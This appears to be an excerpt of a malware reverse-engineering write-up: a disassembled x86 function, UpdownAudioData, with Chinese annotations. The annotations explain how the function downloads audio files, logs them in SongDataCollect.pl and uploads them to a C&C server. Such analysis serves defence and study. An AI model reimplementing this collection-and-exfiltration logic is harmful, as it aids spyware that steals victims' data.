 .text:004057AC cmp [edi+st_data_collect.strobj_url.size], ebx
.text:004057B2 jnz short loc_4057BB
.text:004057B4 xor eax, eax
.text:004057B6 jmp loc_4059D8
.text:004057BB ; ---------------------------------------------------------------------------
.text:004057BB
.text:004057BB loc_4057BB: ; CODE XREF: UpdownAudioData+19↑j
.text:004057BB call get_collect_songfile_size_by_SongDataCollect_pl
.text:004057C0 test eax, eax
.text:004057C2 jz short loc_4057CC 检测SongDataCollect.pl中的文件路径是否存在，
.text:004057C4 xor eax, eax
.text:004057C6 inc eax 如果存在则直接将音频文件上传至C&C服务器
.text:004057C7 jmp loc_4059D8
.text:004057CC ; ---------------------------------------------------------------------------
.text:004057CC
.text:004057CC loc_4057CC: ; CODE XREF: UpdownAudioData+29↑j
.text:004057CC lea eax, [ebp+download_file_name]
.text:004057D2 push eax
.text:004057D3 call get_temp_file_path_kwS
.text:004057D8 ; try {
.text:004057D8 mov [ebp+var_4], ebx
.text:004057DB cmp [ebp+var_124], 0
.text:004057E2 jz loc_4059C6
.text:004057E8 cmp [ebp+var_120], 10h
.text:004057EF lea edx, [ebp+download_file_name]
.text:004057F5 lea ecx, [edi+st_data_collect.strobj_url]
.text:004057FB cmovnb edx, [ebp+download_file_name]
.text:00405802 cmp dword ptr [ecx+14h], 10h
.text:00405806 jb short loc_40580A
.text:00405808 mov ecx, [ecx]
.text:0040580A
.text:0040580A loc_40580A: ; CODE XREF: UpdownAudioData+6D↑j
.text:0040580A call update_file_from_server 如果不存在则按照音频下载地址下载音频文件到本地并将文件
.text:0040580F test eax, eax
.text:00405811 jz loc_4059A7 信息更新至SongDataCollect.pl文件，以便后续用于上传
.text:00405817 lea ecx, [ebp+var_1EC]
.text:0040581D mov [ebp+var_1EC], offset const MD5_CTX::`vftable'
.text:00405827 call init_md5
.text:0040582C push 103h ; size_t
.text:00405831 lea eax, [ebp+string_md5+1]
.text:00405831 ; } // starts at 4057D8
.text:00405837 ; try {
.text:00405837 mov byte ptr [ebp+var_4], 1
.text:0040583B push ebx ; int
.text:0040583C push eax ; void *
.text:0040583D mov [ebp+string_md5], bl
.text:00405843 call _memset
.text:00405848 add esp, 0Ch
.text:0040584B lea eax, [ebp+download_file_name]
.text:00405851 cmp [ebp+var_120], 10h
.text:00405858 lea ecx, [ebp+var_1EC]
.text:0040585E cmovnb eax, [ebp+download_file_name]
.text:00405865 push eax ; file_name
.text:00405866 lea eax, [ebp+string_md5]
.text:0040586C push eax ; int
.text:0040586D call calc_md5
.text:00405872 lea eax, [ebp+string_md5]
.text:00405878 push eax
.text:00405879 lea ebx, [edi+st_data_collect.strobj_songfile_md5]
.text:0040587F call std::char_traits<char>::length(char const *)
.text:00405884 pop ecx
.text:00405885 push eax ; size_t
.text:00405886 lea eax, [ebp+string_md5]
.text:0040588C mov ecx, ebx ; int
.text:0040588E push eax ; void *
.text:0040588F call std::basic_string<char,std::char_traits<char>,std::allocator<char>>::assign(char const *,uint)
.text:00405894 lea esi, [edi+st_data_collect.strobj_collect_song_filepath]
.text:0040589A lea eax, [ebp+download_file_name]
.text:004058A0 cmp esi, eax
.text:004058A2 jz short loc_4058B0
.text:004058A4 push 0FFFFFFFFh ; size_t
.text:004058A6 push 0 ; int
.text:004058A8 push eax ; src
.text:004058A9 mov ecx, esi
.text:004058AB call strobj_copy
.text:004058B0
.text:004058B0 loc_4058B0: ; CODE XREF: UpdownAudioData+109↑j
.text:004058B0 cmp [edi+st_data_collect.bIsCompress], 0
.text:004058B4 jz loc_40595F
.text:004058BA lea eax, [ebp+lpFileName]
.text:004058C0 push eax
.text:004058C1 call get_temp_file_path_kwS
.text:004058C6 xor eax, eax
.text:004058C8 mov [ebp+var_1F8], eax
.text:004058CE mov [ebp+var_1F4], eax
.text:004058D4 mov [ebp+var_1F0], eax
.text:004058DA lea eax, [ebp+download_file_name]
.text:004058DA ; } // starts at 405837
.text:004058E0 ; try {
.text:004058E0 mov byte ptr [ebp+var_4], 3
.text:004058E4 push eax
.text:004058E5 lea ecx, [ebp+var_1F8]
.text:004058EB call get_path_dir
.text:004058F0 lea edx, [ebp+lpFileName]
.text:004058F6 lea ecx, [ebp+var_1F8]
.text:004058FC call remove_slash
.text:00405901 lea ecx, [ebp+var_1F8]
.text:00405907 test al, al
.text:00405909 jz short loc_405947
.text:00405909 ; } // starts at 4058E0
.text:0040590B ; try {
.text:0040590B mov byte ptr [ebp+var_4], 2
.text:0040590F call free_res
.text:00405914 cmp [ebp+var_138], 10h
.text:0040591B lea eax, [ebp+lpFileName]
.text:00405921 cmovnb eax, [ebp+lpFileName]
.text:00405928 push eax ; lpFileName
.text:00405929 call ds:DeleteFileA
.text:0040592F lea eax, [ebp+lpFileName]
.text:00405935 cmp esi, eax
.text:00405937 jz short loc_40594C
.text:00405939 push 0FFFFFFFFh ; size_t
.text:0040593B push 0 ; int
.text:0040593D push eax ; src
.text:0040593E mov ecx, esi
.text:00405940 call strobj_copy
.text:00405945 jmp short loc_40594C
.text:00405947 ; ---------------------------------------------------------------------------
.text:00405947
.text:00405947 loc_405947: ; CODE XREF: UpdownAudioData+170↑j
.text:00405947 call free_res
.text:0040594C
.text:0040594C loc_40594C: ; CODE XREF: UpdownAudioData+19E↑j
.text:0040594C ; UpdownAudioData+1AC↑j
.text:0040594C push 0 ; size_t
.text:0040594E push 1 ; char
.text:00405950 lea ecx, [ebp+lpFileName] ; void *
.text:00405950 ; } // starts at 40590B
.text:00405956 ; try {
.text:00405956 mov byte ptr [ebp+var_4], 1
.text:0040595A call std::basic_string<char,std::char_traits<char>,std::allocator<char>>::_Tidy(bool,uint)
.text:0040595F
.text:0040595F loc_40595F: ; CODE XREF: UpdownAudioData+11B↑j
.text:0040595F lea eax, [edi+st_data_collect.strobj_songname]
.text:00405965 mov ecx, edi
.text:00405967 push eax ; int
.text:00405968 push ebx ; int
.text:00405969 push esi ; lpFileName
.text:0040596A call update_song_info_in_SongDataCollect_pl
.text:0040596F cmp dword ptr [ebx+14h], 10h 将下载后的音频数据更新至SongDataCollect.pl文件中
.text:00405973 jb short loc_405977
.text:00405975 mov ebx, [ebx]
.text:00405977
.text:00405977 loc_405977: ; CODE XREF: UpdownAudioData+1DA↑j
.text:00405977 cmp dword ptr [esi+14h], 10h
.text:0040597B jb short loc_40597F
.text:0040597D mov esi, [esi]
.text:0040597F
.text:0040597F loc_40597F: ; CODE XREF: UpdownAudioData+1E2↑j
.text:0040597F push ebx
.text:00405980 push esi
.text:00405981 push 13Dh
.text:00405986 push offset aCsongcollectUp ; "CSongCollect::UpdownAudioData"
.text:0040598B push offset aSDDownfileIsSu ; "[%s:%d] DownFile is Success FilePath:%s"...
.text:00405990 push ecx
.text:00405991 call init_global_log_object
.text:00405996 pop ecx
.text:00405997 push eax ; int
.text:00405998 call printf_log